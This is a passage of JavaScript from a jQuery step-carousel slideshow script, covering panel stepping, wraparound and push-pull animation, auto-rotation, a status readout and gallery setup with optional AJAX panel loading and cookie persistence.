        var pindex = Math.min(pindex - 1, config.paneloffsets.length - 1)
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset)
        if (config.panelbehavior.wraparound == false && config.defaultbuttons.enable == true) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            this.fadebuttons(config, pindex)
        }
        config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    stepBy: function(galleryid, steps) { //isauto if defined indicates stepBy() is being called automatically
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var direction = (steps > 0) ? 'forward' : 'back' //If "steps" is negative, that means backwards
        var pindex = config.currentpanel + steps //index of panel to stop at
        if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            pindex = (direction == "back" && pindex <= 0) ? 0 : (direction == "forward") ? Math.min(pindex, config.lastvisiblepanel) : pindex
            if (config.defaultbuttons.enable == true) { //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
                stepcarousel.fadebuttons(config, pindex)
            }
        }
        else { //else, for normal stepBy behavior
            if (pindex > config.lastvisiblepanel && direction == "forward") {
                //if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
                pindex = (config.currentpanel < config.lastvisiblepanel) ? config.lastvisiblepanel : 0
            }
            else if (pindex < 0 && direction == "back") {
                //if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
                pindex = (config.currentpanel > 0) ? 0 : config.lastvisiblepanel /*wrap around left*/
            }
        }
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset) //left distance for Belt DIV to travel to
        if (pindex == 0 && direction == 'forward' || config.currentpanel == 0 && direction == 'back' && config.panelbehavior.wraparound == true) { //decide whether to apply "push pull" effect
            config.$belt.animate({ left: -config.paneloffsets[config.currentpanel] - (direction == 'forward' ? 100 : -30) + 'px' }, 'normal', function() {
                config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
            })
        }
        else
            config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    autorotate: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        if (config.$gallery.attr('_ismouseover') != "yes") {
            this.stepBy(galleryid, config.autostep.moveby)
        }
        config.steptimer = setTimeout(function() { stepcarousel.autorotate(galleryid) }, config.autostep.pause)
    },

    statusreport: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        var startpoint = config.currentpanel //index of first visible panel 
        var visiblewidth = 0
        for (var endpoint = startpoint; endpoint < config.paneloffsets.length; endpoint++) { //index (endpoint) of last visible panel
            visiblewidth += config.panelwidths[endpoint]
            if (visiblewidth > config.gallerywidth) {
                break
            }
        }
        startpoint += 1 //format startpoint for user friendiness
        endpoint = (endpoint + 1 == startpoint) ? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
        var valuearray = [startpoint, endpoint, config.panelwidths.length]
        for (var i = 0; i < config.statusvars.length; i++) {
            window[config.statusvars[i]] = valuearray[i] //Define variable (with user specified name) and set to one of the status values
            config.$statusobjs[i].text(valuearray[i] + " ") //Populate element on page with ID="user specified name" with one of the status values
        }
    },

    setup: function(config) {
        //Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
        document.write('<style type="text/css">\n#' + config.galleryid + '{overflow: hidden;}\n</style>')
        jQuery(document).ready(function($) {
            config.$gallery = $('#' + config.galleryid)
            config.gallerywidth = config.$gallery.width()
            config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
            config.$belt = config.$gallery.find('.' + config.beltclass) //Find Belt DIV that contains all the panels
            config.$panels = config.$gallery.find('.' + config.panelclass) //Find Panel DIVs that each contain a slide
            config.panelbehavior.wraparound = (config.autostep && config.autostep.enable) ? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
            config.onpanelclick = (typeof config.onpanelclick == "undefined") ? function(target) { } : config.onpanelclick //attach custom "onpanelclick" event handler
            config.onslideaction = (typeof config.onslide == "undefined") ? function() { } : function(beltobj) { $(beltobj).stop(); config.onslide() } //attach custom "onslide" event handler
            config.oninit = (typeof config.oninit == "undefined") ? function() { } : config.oninit //attach custom "oninit" event handler
            config.beltoffset = stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
            config.statusvars = config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
            config.$statusobjs = [$('#' + config.statusvars[0]), $('#' + config.statusvars[1]), $('#' + config.statusvars[2])]
            config.currentpanel = 0
            stepcarousel.configholder[config.galleryid] = config //store config parameter as a variable
            if (config.contenttype[0] == "ajax" && typeof config.contenttype[1] != "undefined") //fetch ajax content?
                stepcarousel.getremotepanels($, config)
            else
                stepcarousel.alignpanels($, config) //align panels and initialize gallery
        }) //end document.ready
        jQuery(window).bind('unload', function() { //clean up
            if (config.panelbehavior.persist) {
                stepcarousel.setCookie(window[config.galleryid + "persist"], config.currentpanel)
            }
            jQuery.each(config, function(ai, oi) {
                oi = null
            })
            config = null
        })
    }
}


